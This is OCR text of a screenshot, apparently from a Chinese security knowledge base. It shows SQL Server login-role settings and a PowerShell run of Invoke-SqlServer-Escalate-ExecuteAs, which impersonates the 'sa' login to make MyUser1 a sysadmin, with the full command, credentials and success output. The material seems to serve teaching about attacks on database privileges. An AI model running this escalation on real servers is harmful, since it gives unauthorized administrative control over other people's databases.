 登录属性 - MyUser1
选择页
常规
服务器角色
用户映射
安全对象
状态
脚本
帮助
服务器角色用于向用户授予服务器范围内的安全特权。
服务器角色(S):
bulkadmin
dbcreator
diskadmin
processadmin
public
securityadmin
serveradmin
setupadmin
sysadmin
连接
服务器:
WIN-80LVKKRM5UA
连接:
MyUser1
查看连接属性
进度
管理员: Windows PowerShell
PS C:\Users\Administrator\Desktop> Invoke-SqlServer-Escalate-ExecuteAs -SqlUser
MyUser1 -SqlPass MyPassword! -SqlServerInstance WIN-80LVKKRM5UA
[*] Attempting to authenticate to WIN-80LVKKRM5UA with SQL login MyUser1...
[*] Connected.
[*] Enumerating a list of users that can be impersonated...
[*] Found 3 users that can be impersonated:
[*] - sa
[*] - MyUser2
[*] - MyUser3
[*] Checking if any of them are sysadmins...
[*] - sa - sysadmin!
[*] - MyUser2 - NOT sysadmin
[*] - MyUser3 - NOT sysadmin
[*] Attempting to add MyUser1 to the sysadmin role via impersonation...
[*] Verifying that MyUser1 was added to the sysadmin role...
[*] Success - MyUser1 is now a sysadmin!
[*] All Done.
PS C:\Users\Administrator\Desktop>
微软拼音简捷 半 :
连接结束时间
零组资料文库